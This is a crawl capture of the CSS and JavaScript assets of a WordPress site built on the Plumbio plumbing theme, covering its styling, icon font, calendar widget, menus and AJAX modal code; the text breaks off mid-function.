    margin-left: -30px; }
    .tt-comments__avatar:before {
      font-size: 25px; }
  .tt-comments__level-01 {
    margin-left: 29px; }
  .tt-comments__level-02 {
    margin-left: 53px; }
  .tt-comments__content {
    display: inline-flex;
    justify-content: flex-start;
    align-content: flex-start;
    align-items: flex-start;
    flex-direction: column;
    margin-left: 18px; }
    .tt-comments__content .tt-comments__btn {
      order: 3;
      float: inherit;
      margin-top: 10px; } }

@media (max-width: 640px) {
  .tt-blog-col .tt-visible__mobile-sm {
    display: block; }
  .tt-blog-col > [class^="col-"] {
    width: 100%; }
  .tt-blog-col .flatpickr-calendar.inline {
    max-width: 307px; } }

blockquote {
  background-color: #f7f8f9;
  padding-bottom: 44px;
  position: relative; 
}
blockquote:before {
  font-family: 'font-icon';
  content: '\e926';
  position: absolute;
  right: 31px;
  bottom: 0%;
  -webkit-transform: translate(0, 50%);
          transform: translate(0, 50%);
  font-size: 83px;
  color: #1e60aa; 
}

.tt-blockquote02__notes {
  font-size: 13px; }
  @media (max-width: 991.98px) {
    .tt-blockquote02__notes {
      margin-top: 13px; } }

.tt-blockquote02__line {
  position: relative;
  padding: 36px 44px 0; 
}
  blockquote:after{
    content: '';
    display: block;
    width: 4px;
    height: 80%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #0c4c93; 
  }
  .tt-blockquote02__line > *:nth-child(1) {
    margin-top: 0; }

@media (max-width: 1024px) {
  .tt-blockquote02:before {
    font-size: 65px; }
  .tt-blockquote02__line {
    padding: 20px 20px 0; } }

@media (max-width: 575.98px) {
  .tt-blockquote02:before {
    font-size: 55px; }
  .tt-blockquote02__line {
    padding: 25px 25px 0; }
  .tt-blockquote02__line:before {
    width: 3px;
  } 
}
.tt-comment-item {
    margin-bottom: 18px;
}
.tt-comments__list > .tt-comment-item:last-child {
  margin-bottom: 0;
}
.tt-post__info a {
  text-transform: capitalize;
}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/themes/plumbio/style.css?ver=1769456366
body_size: 26
content:
/*!
Theme Name: Plumbio
Theme URI: https://smartdata.tonytemplates.com/plumbio/
Author: SmartDataSoft
Author URI: http://smartdatasoft.com
Description: Here is our new premium WordPress theme Plumbio. It is retina ready, fully responsive and compatible with all kind of mobile devices. This item is dedicated for (you can build website based on it) plumbers, plumber comapnies and individuals who provides plumbing services etc. You can save your time and money with our WordPress theme Plumbio. We have integrated it with specific features – appointment and contact forms, slick slider etc.
Version: 1.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: plumbio
Tags: drain cleaning, handyman, maintenance, plumber, plumbing, plumbing contractor, plumbing services, renovation, repair, water
*/

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/plugins/plumbio-core/assets/elementor/css/custom.css?ver=1769456366
body_size: -236
content:
#no-slider .mainslider__button {
    display: none;
}

.tt-data04__icon + .tt-data04__content {
    margin-left: 90px !important;
}

.tt-data01__icon {
    margin-top: 20px;
}
.promo-price__icon {
    display: block;
}.promo-price__icon:before {
    font-size: 41px;
    line-height: 1;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    margin-top: 0;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -25%);
}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/uploads/elementor/css/post-685.css?ver=1768435494
body_size: -421
content:
.elementor-685 .elementor-element.elementor-element-2a6be1b > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/uploads/elementor/css/post-689.css?ver=1768435494
body_size: -403
content:
.elementor-689 .elementor-element.elementor-element-13e9fb6 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/uploads/elementor/css/post-654.css?ver=1768435494
body_size: -375
content:
.elementor-654 .elementor-element.elementor-element-ec8ae91 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/uploads/elementor/css/post-741.css?ver=1768435494
body_size: -449
content:
.elementor-741 .elementor-element.elementor-element-5c95b3c > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/uploads/elementor/css/post-749.css?ver=1768402456
body_size: -448
content:
.elementor-749 .elementor-element.elementor-element-fa810c7 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/plugins/plumbio-core/assets/elementor/icon/font/style.css?ver=6.9
body_size: 320
content:
@font-face {
  font-family: 'font-icon';
  src:  url('fonts/font-icon.eot?k8pzv');
  src:  url('fonts/font-icon.eot?k8pzv#iefix') format('embedded-opentype'),
    url('fonts/font-icon.ttf?k8pzv') format('truetype'),
    url('fonts/font-icon.woff?k8pzv') format('woff'),
    url('fonts/font-icon.svg?k8pzv#font-icon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'font-icon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-694055:before {
  content: "\e900";
}
.icon-701142:before {
  content: "\e901";
}
.icon-709674:before {
  content: "\e902";
}
.icon-733626:before {
  content: "\e903";
}
.icon-733635:before {
  content: "\e904";
}
.icon-748122:before {
  content: "\e905";
}
.icon-780840:before {
  content: "\e906";
}
.icon-786204:before {
  content: "\e907";
}
.icon-808557:before {
  content: "\e908";
}
.icon-833593:before {
  content: "\e909";
}
.icon-857333:before {
  content: "\e90a";
}
.icon-882041:before {
  content: "\e90b";
}
.icon-900667:before {
  content: "\e90c";
}
.icon-price:before {
  content: "\e90d";
}
.icon-1179233:before {
  content: "\e90e";
}
.icon-1233103:before {
  content: "\e90f";
}
.icon-1365455:before {
  content: "\e910";
}
.icon-1381635:before {
  content: "\e911";
}
.icon-1545289:before {
  content: "\e912";
}
.icon-1677058:before {
  content: "\e913";
}
.icon-1701875:before {
  content: "\e914";
}
.icon-1889287:before {
  content: "\e915";
}
.icon-2058768:before {
  content: "\e916";
}
.icon-2089805:before {
  content: "\e917";
}
.icon-2111532:before {
  content: "\e918";
}
.icon-2321397:before {
  content: "\e919";
}
.icon-2321403:before {
  content: "\e91a";
}
.icon-2373426:before {
  content: "\e91b";
}
.icon-2424820:before {
  content: "\e91c";
}
.icon-2891086:before {
  content: "\e91d";
}
.icon-2919521:before {
  content: "\e91e";
}
.icon-3399239:before {
  content: "\e91f";
}
.icon-3410263:before {
  content: "\e920";
}
.icon-3731419:before {
  content: "\e921";
}
.icon-9927001:before {
  content: "\e922";
}
.icon-youtube:before {
  content: "\e923";
}
.icon-16770581:before {
  content: "\e924";
}
.icon-menu:before {
  content: "\e925";
}
.icon-2997:before {
  content: "\e926";
}
.icon-25453:before {
  content: "\e927";
}
.icon-56786:before {
  content: "\e928";
}
.icon-59439:before {
  content: "\e929";
}
.icon-126509:before {
  content: "\e92a";
}
.icon-154518:before {
  content: "\e92b";
}
.icon-545682:before {
  content: "\e92c";
}
.icon-646094:before {
  content: "\e92d";
}
.icon-1621561:before {
  content: "\e933";
}
.icon-icon-filter:before {
  content: "\e93d";
}
.icon-929495:before {
  content: "\e940";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-cart:before {
  content: "\e93a";
}


--- FILE ---
content_type: text/javascript
request_url: https://vatnsvit.is/wp-content/themes/plumbio/assets/js/toggle-aside-listing.js?ver=1769456366
body_size: 343
content:
(function($) {
	"use strict";
	var toggleAsideListing = (function(){
		var objAside = document.getElementById("js-toggle__aside"),
			objToggleBtn = document.getElementById("js-toggle__btn"),
			$body = document.body,
			$objLockOffsetRight = document.querySelector("#js-init-sticky");

		if(objAside && objToggleBtn){
			var modalOverlay = document.getElementById("js-toggle__btn");
			if(modalOverlay){
				$body.insertAdjacentHTML('beforeend', '<div id="modal__overlay"></div>');
			}
			objToggleBtn.addEventListener("click", function(e){
				e.preventDefault();
				var target = event.target,
					withScroll = window.innerWidth - document.documentElement.clientWidth;

				showPopup(target, withScroll);
			});
		};
		function showPopup(target, withScroll){
			$body.classList.add('show-popup')
			target.classList.add('active');
			objAside.classList.add('show-popup');
			new PerfectScrollbar(objAside);
			hangHandlerClose();
			lockOffsetTop();
			lockOffsetRight(withScroll);
			disableScroll();
		};
		function lockOffsetTop(){
			var valueScroll = $body.scrollTop || document.documentElement.scrollTop;
			$body.style.top = valueScroll + 'px';
		}
		function lockOffsetRight(withScroll){
			$body.style.paddingRight = withScroll + 'px';
			if($objLockOffsetRight.classList.contains('sticky-header')){
				$objLockOffsetRight.style.paddingRight = withScroll + 'px';
			}
		}
		function closePopup(){
			$body.classList.remove('show-popup');
			$body.removeAttribute("style");
			$objLockOffsetRight.removeAttribute("style");
			objAside.classList.remove('show-popup');
			objToggleBtn.classList.remove('active');
			new PerfectScrollbar(objAside).destroy();
			enableScroll();
		};
		function hangHandlerClose(){
			let objAsideClose = document.getElementById("js-aside-close");
			objAsideClose.addEventListener("click", function(e){
				closePopup();
			});
		};
		document.addEventListener('click', function(event) {
			var e=document.getElementById('modal__overlay');
			if(e != null){
				if (e.contains(event.target)){
					closePopup();
				};
			}
		});
		function preventDefault(e){
			e.preventDefault();
		};
		function disableScroll(){
			window.addEventListener('touchmove', preventDefault, { passive: false });
		};
		function enableScroll(){
			window.removeEventListener('touchmove', preventDefault,  { passive: false });
		};
	}());
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://vatnsvit.is/wp-content/themes/plumbio/assets/js/vanilla-calendar-min.js?ver=1769456366
body_size: 1195
content:
/*
    Vanilla AutoComplete v0.1
    Copyright (c) 2019 Mauro Marssola
    GitHub: https://github.com/marssola/vanilla-calendar
    License: http://www.opensource.org/licenses/mit-license.php
*/
let VanillaCalendar=function(){return function(t){function e(t,e,a){t&&(t.attachEvent?t.attachEvent("on"+e,a):t.addEventListener(e,a))}function a(t,e,a){t&&(t.detachEvent?t.detachEvent("on"+e,a):t.removeEventListener(e,a))}let n={selector:null,datesFilter:!1,pastDates:!0,availableWeekDays:[],availableDates:[],date:new Date,todaysDate:new Date,button_prev:null,button_next:null,month:null,month_label:null,onSelect:(t,e)=>{},months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortWeekday:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};for(let e in t)n.hasOwnProperty(e)&&(n[e]=t[e]);let l=document.querySelector(n.selector);if(!l)return;const d=function(t){let e=document.createElement("div"),a=document.createElement("span");a.innerHTML=t.getDate(),e.className="vanilla-calendar-date",e.setAttribute("data-calendar-date",t);let l=n.availableWeekDays.filter(e=>e.day===t.getDay()||e.day===function(t){return["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t]}(t.getDay())),d=n.availableDates.filter(e=>e.date===t.getFullYear()+"-"+String(t.getMonth()+1).padStart("2",0)+"-"+String(t.getDate()).padStart("2",0));1===t.getDate()&&(e.style.marginLeft=14.28*t.getDay()+"%"),n.date.getTime()<=n.todaysDate.getTime()-1&&!n.pastDates?e.classList.add("vanilla-calendar-date--disabled"):n.datesFilter?l.length?(e.classList.add("vanilla-calendar-date--active"),e.setAttribute("data-calendar-data",JSON.stringify(l[0])),e.setAttribute("data-calendar-status","active")):d.length?(e.classList.add("vanilla-calendar-date--active"),e.setAttribute("data-calendar-data",JSON.stringify(d[0])),e.setAttribute("data-calendar-status","active")):e.classList.add("vanilla-calendar-date--disabled"):(e.classList.add("vanilla-calendar-date--active"),e.setAttribute("data-calendar-status","active")),t.toString()===n.todaysDate.toString()&&e.classList.add("vanilla-calendar-date--today"),e.appendChild(a),n.month.appendChild(e)},r=function(){l.querySelectorAll("[data-calendar-status=active]").forEach(t=>{t.addEventListener("click",function(){document.querySelectorAll(".vanilla-calendar-date--selected").forEach(t=>{t.classList.remove("vanilla-calendar-date--selected")});let t=this.dataset,e={};t.calendarDate&&(e.date=t.calendarDate),t.calendarData&&(e.data=JSON.parse(t.calendarData)),n.onSelect(e,this),this.classList.add("vanilla-calendar-date--selected")})})},s=function(){o();let t=n.date.getMonth();for(;n.date.getMonth()===t;)d(n.date),n.date.setDate(n.date.getDate()+1);n.date.setDate(1),n.date.setMonth(n.date.getMonth()-1),n.month_label.innerHTML=n.months[n.date.getMonth()]+" "+n.date.getFullYear(),r()},i=function(){n.date.setMonth(n.date.getMonth()-1),s()},c=function(){n.date.setMonth(n.date.getMonth()+1),s()},o=function(){n.month.innerHTML=""};this.init=function(){document.querySelector(n.selector).innerHTML='\n            <div class="vanilla-calendar-header">\n                <button type="button" class="vanilla-calendar-btn" data-calendar-toggle="previous"><svg height="24" version="1.1" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20,11V13H8L13.5,18.5L12.08,19.92L4.16,12L12.08,4.08L13.5,5.5L8,11H20Z"></path></svg></button>\n                <div class="vanilla-calendar-header__label" data-calendar-label="month"></div>\n                <button type="button" class="vanilla-calendar-btn" data-calendar-toggle="next"><svg height="24" version="1.1" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z"></path></svg></button>\n            </div>\n            <div class="vanilla-calendar-week"></div>\n            <div class="vanilla-calendar-body" data-calendar-area="month"></div>\n            ',n.button_prev=document.querySelector(n.selector+" [data-calendar-toggle=previous]"),n.button_next=document.querySelector(n.selector+" [data-calendar-toggle=next]"),n.month=document.querySelector(n.selector+" [data-calendar-area=month]"),n.month_label=document.querySelector(n.selector+" [data-calendar-label=month]"),n.date.setDate(1),s(),document.querySelector(`${n.selector} .vanilla-calendar-week`).innerHTML=`\n                <span>${n.shortWeekday[0]}</span>\n                <span>${n.shortWeekday[1]}</span>\n                <span>${n.shortWeekday[2]}</span>\n                <span>${n.shortWeekday[3]}</span>\n                <span>${n.shortWeekday[4]}</span>\n                <span>${n.shortWeekday[5]}</span>\n                <span>${n.shortWeekday[6]}</span>\n            `,e(n.button_prev,"click",i),e(n.button_next,"click",c)},this.destroy=function(){a(n.button_prev,"click",i),a(n.button_next,"click",c),o(),document.querySelector(n.selector).innerHTML=""},this.reset=function(){this.destroy(),this.init()},this.set=function(t){for(let e in t)n.hasOwnProperty(e)&&(n[e]=t[e]);s()},this.init()}}();window.VanillaCalendar=VanillaCalendar;


--- FILE ---
content_type: text/javascript
request_url: https://vatnsvit.is/wp-content/themes/plumbio/assets/js/custom.js?ver=1769456366
body_size: 6363
content:
(function($) {
	"use strict";
	
	// Classes and attributes
	function addClass(className) {
		var this$1 = this;
	  
		if (typeof className === 'undefined') {
		  return this;
		}
		var classes = className.split(' ');
		for (var i = 0; i < classes.length; i += 1) {
		  for (var j = 0; j < this.length; j += 1) {
			if (typeof this$1[j].classList !== 'undefined') { this$1[j].classList.add(classes[i]); }
		  }
		}
		return this;
	  }
	  function removeClass(className) {
		var this$1 = this;
	  
		var classes = className.split(' ');
		for (var i = 0; i < classes.length; i += 1) {
		  for (var j = 0; j < this.length; j += 1) {
			if (typeof this$1[j].classList !== 'undefined') { this$1[j].classList.remove(classes[i]); }
		  }
		}
		return this;
	  }
	  function hasClass(className) {
		if (!this[0]) { return false; }
		return this[0].classList.contains(className);
	  }
	  function toggleClass(className) {
		var this$1 = this;
	  
		var classes = className.split(' ');
		for (var i = 0; i < classes.length; i += 1) {
		  for (var j = 0; j < this.length; j += 1) {
			if (typeof this$1[j].classList !== 'undefined') { this$1[j].classList.toggle(classes[i]); }
		  }
		}
		return this;
	  }
	
	  
	var accordion = (function(){
		var objAccordeon = document.querySelectorAll("#tt-pageContent .js-accordeon"),
			objAccordeonArray = Array.prototype.slice.call(objAccordeon);
		if(objAccordeon){
			objAccordeonArray.forEach(function(el) {
				el.addEventListener("click", function(e) {
					if(e.target.classList.contains('tt-collapse__title') && e.target.parentNode.classList.contains('tt-show')){
						e.target.parentNode.classList.remove('tt-show');
					} else if(e.target.classList.contains('tt-collapse__title') && !e.target.parentNode.classList.contains('tt-show')){
						var wrapper = e.target.closest('.js-accordeon');
						wrapper.querySelectorAll(".tt-collapse__item").forEach(function(el) {
							if(el.classList.contains('tt-show')){
								el.classList.remove('tt-show');
							}
						});
						e.target.parentNode.classList.add('tt-show');
					};
				});
			});
		}
	}());
	
	(function(){
		function alignLayout(){
			var height=0;
			var objWraper = document.querySelectorAll("#tt-pageContent .js-align-layout"),
				objWraperArray = Array.prototype.slice.call(objWraper);
			if(objWraper){
				objWraperArray.forEach(function(item) {
					item.querySelectorAll(".js-align-layout__item").forEach(function(element){
						element.removeAttribute("style");
					});
					var heightOffset = 0;
					item.querySelectorAll(".js-align-layout__item").forEach(function(element) {
						height = getAbsoluteHeight(element);
						if(height > heightOffset){
							heightOffset = height;
						}
					});
					item.querySelectorAll(".js-align-layout__item").forEach(function(element){
						element.style.minHeight = heightOffset + 'px'
					});
				});
			};
			function getAbsoluteHeight(el) {
				el = (typeof el === 'string') ? document.querySelector(el) : el;
				var styles = window.getComputedStyle(el);
				return el.offsetHeight;
			};
		};
		var timer01;
		if (timer01) {
			clearTimeout(timer01);
		}
		timer01 = setTimeout(function(){
			alignLayout();
		}, 300);
		window.addEventListener('resize', function (){
			var timer02;
			if (timer02) {
				clearTimeout(timer02);
			}
			timer02 = setTimeout(function(){
				alignLayout();
			}, 300);
		});
	})();
	(function(){
		var btnTop = document.getElementById('js-backtotop');
		if(!btnTop) return;
		window.addEventListener('scroll', showBtn);
		btnTop.addEventListener('click', scrollTop);
		function showBtn(){
			var bodyScrollTop = document.documentElement.scrollTop || document.body.scrollTop;
			bodyScrollTop > 1000 ? btnTop.classList.add('tt-show') : btnTop.classList.remove('tt-show');
		};
		function scrollTop(){
			if(!window.pageYOffset > 0) return;
			window.scrollTo({top: 0, behavior: 'smooth'});
		};
	})();
	
	function debounce(func, wait, immediate) {
		var timeout;
		return function() {
			var context = this, args = arguments;
			var later = function() {
				timeout = null;
				if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
			if (callNow) func.apply(context, args);
		};
	};
	/* Form Init Data*/
	flatpickr(".tt-flatpickr", {
		wrap: true,
	});
	/* Form Init Time */
	flatpickr(".tt-flatpickr-time", {
		enableTime: true,
		noCalendar: true,
		dateFormat: "H:i",
	});
	/* Blog Init alendar */
	flatpickr("#init-calendar", {
		inline: true
	});
	var $body = document.body;
	var supportsTouch = 'ontouchstart' in window || navigator.msMaxTouchPoints;
	if(supportsTouch === true) $body.classList.add('touch-device');
	if(/iPhone|iPad|iPod/i.test(navigator.userAgent))  $body.classList.add('is-ios');
	
	
	jQuery( window ).on( "load", function() {
		document.addEventListener('lazybeforeunveil', function(e){
			var bg = e.target.getAttribute('data-bg');
			if(bg){
				e.target.style.backgroundImage = 'url(' + bg + ')';
			}
		});
	});
	
	(function(){
		var objPopup = document.querySelectorAll("#tt-pageContent .glightbox");
		if(typeof objPopup === 'object' && objPopup !== null && !/iPad/i.test(navigator.userAgent)){
			var lightboxVideo = GLightbox({
				selector: '.glightbox3'
			});
			var lightbox = GLightbox({
				autoplayVideos: true
			});
		}
	}());
	var menuDesktop = (function(){
		function dropdownHandler(){
			if(window.innerWidth >= 1100){
		  var dropdown_delay=0;
				document.querySelectorAll('#js-desktop-menu li').forEach(function(dropdownItem){
					dropdownItem.querySelectorAll('ul').forEach(function(itemUl){
						var objUl = itemUl.parentNode;
						objUl.classList.add('has-submenu');
					});
					dropdownItem.onmouseenter = function(event, dropdownItem){
						var $this = (this);
						dropdown_delay = setTimeout(function(dropdownItem){
							if(!event.target) return false;
							dropdownItem.classList.add('is-active');
						}, 200, $this);
					};
					dropdownItem.onmouseleave = function(event, dropdownItem){
						clearTimeout(dropdown_delay);
						(this).classList.remove('is-active');
					};
				});
			};
		};
		dropdownHandler();
		window.addEventListener("resize", dropdownHandler);
	})();
	function menuMobile(){
		var objMenu = document.getElementById("js-mobile-menu"),
			objMenuNav =  objMenu.querySelector("nav"),
			objMenuHeight = objMenu.offsetHeight;
	
		Array.prototype.slice.call(objMenu.querySelectorAll('li')).forEach(function(itemUl){
			var obj = itemUl.querySelectorAll('ul').length;
			if(obj > 0){
				itemUl.classList.add('has-submenu');
				itemUl.insertAdjacentHTML('afterbegin', `<div class="link__open-submenu"></div>`)
			}
		});
		objMenu.addEventListener('click', function(e){
			if(e.target && e.target.classList.contains('link__open-submenu')) showSubmenu(e.target);
			if(e.target && e.target.classList.contains('tt-mobile-menu__back')) stepBack();
		});
		function showSubmenu($target){
	
			$target.parentNode.classList.add('active');
			setHeight($target);
	
			var getValueLeft = objMenuNav.style.left || 0,
				setNewValue = parseInt(getValueLeft) - 100;
	
			objMenuNav.style.left=setNewValue + "%";
			if(!objMenu.classList.contains('submenu-visible')){
				objMenu.classList.add('submenu-visible');
			};
	
		};
		function setHeight($target){
			$target.parentNode.classList.add('active');
			var objMenuHeightNew = $target.parentNode.querySelector("ul").offsetHeight;
			if(objMenuHeight < objMenuHeightNew){
				objMenu.style.minHeight = objMenuHeightNew + 40 + 'px';
			}
		};
		function stepBack(){
			var getValueLeft = objMenuNav.style.left || 0,
				setNewValue = parseInt(getValueLeft) + 100;
	
			objMenuNav.style.left=setNewValue + "%";
			if(setNewValue == 0){
				objMenu.classList.remove('submenu-visible');
				document.querySelectorAll('#js-mobile-menu li').forEach(function(item){
					if(item.classList.contains('active')) {
						item.classList.remove('active');
					};
				});
			};
			var actives = Array.prototype.slice.call(objMenu.querySelectorAll('li.active'));
			var lastActive = actives[(actives.length - 1)] || false;
			if(lastActive){
				lastActive.classList.remove('active');
			}
			objMenu.style.minHeight = objMenuHeight + 'px';
		};
	}
	
	var modal = (function(options){
		var modalLinks = document.querySelectorAll('div[data-modal]'),
			$objLockOffsetRight = document.querySelector("#js-init-sticky"),
			$body = document.body;
		if(modalLinks){
			document.addEventListener('click', function(e){
				if (event.target.hasAttribute('data-modal')) {
					var nameModal = event.target.dataset.modal,
						sizeModal = event.target.dataset.modalSize,
						srcModal = event.target.dataset.modalSrc;
					initModal(nameModal, sizeModal, srcModal);
				};
			}, false);
		};
		function initModal(nameModal, sizeModal, srcModal){
			if($body.classList.contains('tt-pupup-open')){
				document.querySelector('#js-popup .tt-popup__toggle').click();
			};
			createModalWrapper(nameModal, sizeModal);
			includeLayout(nameModal, srcModal);
			setTimeout(function() {
				flatpickr(".tt-flatpickr-time", {
					enableTime: true,
					noCalendar: true,
					dateFormat: "H:i",
				});
				flatpickr(".tt-flatpickr", {
					wrap: true,
				});
			}, 400)
		};
		function createModalWrapper(nameModal, sizeModal){
			$body.insertAdjacentHTML('beforeend', `<div class="tt-modal" id="${nameModal}">
				<div class="tt-modal__wrapper"></div>
				<div class="tt-modal__body ${sizeModal}">
					<div class="tt-modal__close icon-748122"><label>Close</label></div>
					<div class="tt-modal__layout"></div>
				</div>
			</div>`);
			return modal;
		};
		function includeLayout(nameModal, srcModal){
			var xhttp = new XMLHttpRequest();
			xhttp.onreadystatechange = function() {
				if (this.readyState == 4 && this.status == 200) {
					document.querySelector("#" + nameModal+  ' .tt-modal__layout').innerHTML =
					this.responseText;
				}
			};
	  
			jQuery.ajax({
			type: "POST",
			dataType: "html",
			url: ajax_content_object.ajax_url,
			data: {
				action: 'plumbio_ajax_modal_schedule',
				security: ajax_content_object.ajax_nonce_plumbio_ajax_modal_schedule
				},
				success: function(data) {
					jQuery('.tt-modal__layout').html('');
					jQuery('.tt-modal__layout').append(data);
			
					document.querySelectorAll(".wpcf7 > form").forEach((
						function(e){
						return wpcf7.init(e)
						}
					));
					/* Form Init Data*/
					flatpickr(".tt-flatpickr", {
					
					});
					/* Form Init Time */
					flatpickr(".tt-flatpickr-time", {
						enableTime: true,
						noCalendar: true,
						dateFormat: "H:i",
					});
					/* Blog Init alendar */
					flatpickr("#init-calendar", {
						inline: true
					});
				
				}
			});
	
			var withScroll = window.innerWidth - document.documentElement.clientWidth;
			setTimeout(function(){
				showModal(nameModal, withScroll);
			}, 200);
		};
		function showModal(nameModal, withScroll){
			$body.classList.add('show-modal');
			document.getElementById(nameModal).classList.add('tt-modal__open');
			hangHandlerClose(nameModal);
			lockOffsetRight(withScroll);
			clickoutside(nameModal);
			setTimeout(function(){
				uploadFile(nameModal);
			}, 100);
			setTimeout(function(){
				initScroll(nameModal);
			
			}, 200);
			var checkWidth = window.innerWidth;
			window.addEventListener("resize", function(){
				var newWidth = window.innerWidth;
				if(newWidth !== checkWidth){
					closeModal(nameModal);
				}
			});
		};
		function closeModal(nameModal){
			$body.classList.remove('show-modal');
			$body.removeAttribute("style");
			$objLockOffsetRight.removeAttribute("style");
			document.getElementById(nameModal).classList.remove('tt-modal__open');
			enableScroll();
			setTimeout(function(){
				var elem = document.getElementById(nameModal);
				if (elem.length > 0) {
					elem.remove();
				}
			}, 1400);
		};
		function hangHandlerClose(nameModal){
			let objAsideClose = document.getElementById(nameModal);
			objAsideClose.querySelector(".tt-modal__close").addEventListener("click", function(e){
				closeModal(nameModal);
			});
	  };
	
	
		function lockOffsetRight(withScroll){
			$body.style.paddingRight = withScroll + 'px';
			if($objLockOffsetRight.classList.contains('sticky-header')){
				$objLockOffsetRight.style.paddingRight = withScroll + 'px';
			}
	  };
	  
		function clickoutside(nameModal){
			if(document.body.classList.contains('touch-device')){
				var objEvents = 'touchstart';
			} else {
				var objEvents = 'click';
			};
			document.addEventListener(objEvents, function(event) {
				if (event.target.classList.contains("tt-modal__wrapper")){
					closeModal(nameModal);
				}
			});
		};
		function uploadFile(nameModal){
			document.querySelectorAll("#" + nameModal +" .tt-upload__item").forEach(function(objItem){
				objItem.addEventListener("click", function(e) {
					var $this = this;
					$this.querySelector('input').click();
					$this.addEventListener('change', changeInput);
				});
			});
		};
		function initScroll(nameModal){
			var obj = document.querySelector("#" + nameModal),
				pointInitScroll = obj.querySelector(".tt-modal__body"),
				pointHeight = pointInitScroll.clientHeight,
				viewportHeight = window.innerHeight;
	
			if(viewportHeight <= pointHeight){
				disableScroll();
				obj.querySelector(".tt-modal__close").classList.add('btn-close__inner');
				pointInitScroll.classList.add('fixed-height');
				new PerfectScrollbar(pointInitScroll);
			};
		};
		function changeInput(event){
			if(event.target.files.length > 0){
				event.target.parentNode.classList.add("tt-files-uploaded");
			}
		};
		function preventDefault(e){
			e.preventDefault();
		};
		function disableScroll(){
			window.addEventListener('touchmove', preventDefault, { passive: false });
		};
		function enableScroll(){
			window.removeEventListener('touchmove', preventDefault,  { passive: false });
		};
	}());
	
	
	  
	  (function(){
		  if (!Element.prototype.matches) Element.prototype.matches = Element.prototype.msMatchesSelector;
		  if (!Element.prototype.closest) Element.prototype.closest = function (selector) {
			  var el = this;
			  while (el) {
				  if (el.matches(selector)) {
					  return el;
				  }
				  el = el.parentElement;
			  }
		  };
		  if (window.NodeList && !NodeList.prototype.forEach) {
			  NodeList.prototype.forEach = Array.prototype.forEach;
		  };
	  
	  })();
	  function hasClass(elem, className) {
		  return elem.classList.contains(className);
	  };
	
	var popupDropdown = (function(){
		if ($('.tt-popup').length) {
		var obj = document.querySelector("#js-header .tt-popup"),
			$body = document.body,
			$objLockOffsetRight = document.querySelector("#js-init-sticky");
		document.addEventListener('click', function (e) {
			var $target = e.target,
				objWrapper = document.getElementById('js-popup-wrapper'),
				withScroll = window.innerWidth - document.documentElement.clientWidth;
	
		checkInclude($target);
			if(!objWrapper){
				createPopupWrapper();
			};
			openPopup($target, withScroll);
			closePopup($target);
		}, false);
		function createPopupWrapper(){
			obj.insertAdjacentHTML('beforeend', '<div class="tt-popup__wrapper" id="js-popup-wrapper"></div>');
		};
		function openPopup($target, withScroll){
			if (hasClass($target, 'tt-popup__toggle')) {
				lockOffsetRight(withScroll);
				lockOffsetTop();
				$target.closest('.tt-popup').classList.toggle('to-show');
				$body.classList.toggle('tt-pupup-open');
				disableScroll();
			};
		};
		function lockOffsetTop(){
			var valueScroll = $body.scrollTop || document.documentElement.scrollTop;
			$body.style.top = valueScroll + 'px';
		}
		function lockOffsetRight(withScroll){
			$body.style.paddingRight = withScroll + 'px';
			if($objLockOffsetRight.classList.contains('sticky-header')){
				$objLockOffsetRight.style.paddingRight = withScroll + 'px';
			}
		};
		function closePopup($target){
			if (hasClass($target, 'tt-popup__toggle') && !hasClass(obj, 'to-show')){
				document.querySelector("#js-popup-wrapper").click();
			};
			if (hasClass($target, 'tt-popup__close')) {
				$target.closest('.tt-popup').classList.remove('to-show');
				$body.classList.remove('tt-pupup-open');
				$body.removeAttribute("style");
				$objLockOffsetRight.removeAttribute("style");
				enableScroll();
			};
		};
		function checkInclude($target){
	   
			if ($target.classList.contains('tt-popup__toggle')){
				var valueInclude = $target.closest('.tt-popup').dataset.ajaxCheck;
				if(valueInclude === 'true'){
			include();
			
				};
			};
	  };
	  
		function include(){
		
			var xhttp = new XMLHttpRequest();
			xhttp.onreadystatechange = function() {
				if (this.readyState == 4 && this.status == 200) {
					var pointInclude = document.querySelector("#js-popup .tt-popup__dropdown");
					pointInclude.innerHTML = this.responseText;
					menuMobile();
					new PerfectScrollbar(pointInclude, {
						wheelSpeed: 2,
						wheelPropagation: true,
						minScrollbarLength: 20
					});
				}
			};
	
			jQuery.ajax({
				type: "POST",
				dataType: "html",
				url: ajax_content_object.ajax_url,
				data: {
					action: 'plumbio_ajax_header_popup',
					security: ajax_content_object.ajax_nonce_plumbio_ajax_header_popup
				},
				success: function(data) {
